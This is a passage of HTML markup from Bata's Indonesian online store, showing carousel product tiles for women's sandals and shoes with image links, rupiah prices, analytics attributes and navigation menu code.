        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_6596600">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-wanita-newstar-540M_2022_6596600.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_6596600" aria-label="Sepatu Wanita Newstar">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Newstar"
        title="Sepatu Wanita Newstar"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Newstar"
        title="Sepatu Wanita Newstar"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_6596600">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_6596600"
        data-analytics-product-id="540M_2022_6596600"
        href="/id/wanita/alas-kaki/flats/sepatu-wanita-newstar-540M_2022_6596600.html"
        aria-labelledby="brand-540M_2022_6596600 product-540M_2022_6596600-name product-540M_2022_6596600-price">
        <div class="cc-tile-product-name" id="product-540M_2022_6596600-name">
            Sepatu Wanita Newstar
        </div>
        <span class="sr-only" id="product-540M_2022_6596600-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_6596600" href="/id/wanita/alas-kaki/flats/sepatu-wanita-newstar-540M_2022_6596600.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_6596600"
    data-name="Sepatu Wanita Newstar"
    data-id="540M_2022_6596600"
    data-dimension1="540M_IT6596001502W"
    data-dimension2="6596600"
    data-dimension3="540M_2022_6596600"
    data-price="299900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Flat"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/sepatu-wanita-newstar-540M_IT6596001502W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5724043">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" aria-label="[Online Exclusive] Ladies Flat Sandals Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5724043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5724043"
        data-analytics-product-id="540M_2023_5724043"
        href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html"
        aria-labelledby="brand-540M_2023_5724043 product-540M_2023_5724043-name product-540M_2023_5724043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5724043-name">
            [Online Exclusive] Ladies Flat Sandals Pia
        </div>
        <span class="sr-only" id="product-540M_2023_5724043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5724043"
    data-name="[Online Exclusive] Ladies Flat Sandals Pia"
    data-id="540M_2023_5724043"
    data-dimension1="540M_TA5720434102W"
    data-dimension2="5724043"
    data-dimension3="540M_2023_5724043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 